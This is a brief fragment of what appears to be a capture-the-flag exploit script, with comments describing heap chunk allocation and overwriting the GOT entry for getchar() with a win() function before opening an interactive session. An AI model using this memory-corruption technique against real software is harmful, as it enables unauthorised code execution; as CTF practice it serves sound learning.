 # allocating the chunks so I get the pointers back
create(b'1', b'Literally anything you want within 256 bytes')
# overwriting the GOT entry for getchar() with win()
create(b'3', win)
create(b'4', b'this is just to trigger')
p.interactive()